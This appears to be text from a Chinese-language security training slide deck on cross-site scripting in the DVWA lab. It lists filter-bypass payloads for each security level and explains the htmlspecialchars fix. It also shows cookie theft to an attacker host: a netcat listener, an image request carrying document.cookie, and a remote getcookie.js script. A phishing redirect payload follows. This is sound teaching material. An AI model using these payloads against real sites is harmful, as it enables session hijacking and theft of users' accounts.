


Level11-修改cookie值

Slide 24

Cookies 窃取
将DVWA的级别设置为low，查看源码可以看到没有对参数做任何防御处理措施，直接输出

Slide 25

Cookies 窃取
设置为medium，可以看到使用str_replace函数只对参数进行了简单的替换,过滤<script>,别的没有过滤,此时可以用大小写或者别的标签来绕过

Slide 26
Cookies 窃取
大小写绕过
<Script>alert('xxx')</script>
组合过滤条件绕过
<scr<script>ipt>alert('sss')</script>
尝试使用别的标签来绕过
<body onload=alert('s')>
<a href='' onclick=alert('ss')>click</a>
<a href='' onclick=alert(/ss/)>click</a>
#<script>alert('xx')</script>

Slide 27

Cookies 窃取
设置为High，可以看到使用了preg_replace正则表达式函数，对参数进行过滤，查看源码可以看到对<script>标签进行了严格的过滤，但没有过滤别的标签，此时可以通过img、body等标签的事件或者iframe等标签的src注入恶意的js代码

Slide 28
Cookies 窃取
尝试使用别的标签来绕过
<body onload=alert('s')>
<img src="" onerror=alert('xss')>
<a href='' onclick=alert('ss')>click</a>
<a href='' onclick=alert(/ss/)>click</a>

Slide 29

Cookies 窃取
设置为Impossible，可以看到使用htmlspecialchars函数对参数进行html实体转义，此时就无法利用XSS漏洞了

Slide 30
Cookies 窃取
在主机上开启监听
Nc -nvlp 80
设置为low，输入如下内容
<script>new Image().src=“http://主机IP/a.php?output="+document.cookie;</script>

Slide 31

Cookies 窃取
此时可以在主机上获得cookie信息

Slide 32

加载远程js脚本
在远端服务器上制作一个js脚本
搭建站点,把js脚本放入到站点中，开启web服务
/etc/init.d/apache2 start
在js脚本中的主机上开启监听

Slide 33

加载远程js脚本
在DVWA中输入如下内容
<script src=‘http://主机IP/getcookie.js'></script>
在主机IP查看js脚本实现的结果

Slide 34


重定向钓鱼
安全级别设置为low
把当前页面重定向到一个钓鱼页面，例如重定向到百度
<script>document.location.href="https://www.baidu.com"</script>

Slide 35

重定向钓鱼
Message栏有长度限制，需要修改长度大小绕过限制

